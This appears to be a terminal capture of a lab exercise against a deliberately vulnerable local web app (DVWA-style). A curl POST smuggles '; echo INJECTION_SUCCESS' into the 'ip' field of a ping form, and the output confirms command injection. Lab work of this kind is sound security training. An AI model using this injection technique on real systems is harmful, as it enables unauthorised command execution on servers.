 ┌──(kali㉿kali)-[~]
└─$ curl 'http://127.0.0.1:8080/vulnerabilities/exec/#' \
  --compressed \
  -X POST \
  -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' \
  -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
  -H 'Accept-Language: en-US,en;q=0.5' \
  -H 'Accept-Encoding: gzip, deflate, br, zstd' \
  -H 'Content-Type: application/x-www-form-urlencoded' \
  -H 'Origin: http://127.0.0.1:8080' \
  -H 'Connection: keep-alive' \
  -H 'Referer: http://127.0.0.1:8080/vulnerabilities/exec/' \
  -H 'Cookie: PHPSESSID=8q112t7gfq785uo1lhspas0tc6; security=low' \
  -H 'Upgrade-Insecure-Requests: 1' \
  -H 'Sec-Fetch-Dest: document' \
  -H 'Sec-Fetch-Mode: navigate' \
  -H 'Sec-Fetch-Site: same-origin' \
  -H 'Sec-Fetch-User: ?1' \
  -H 'Priority: u=0, i' \
    --data-raw 'ip=127.0.0.1; echo INJECTION_SUCCESS&Submit=Submit' 2>/dev/null | grep -C2 INJECTION_SUCCESS || echo "marker not found"
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.044/0.050/0.057/0.000 ms
INJECTION_SUCCESS
</pre>
        </div>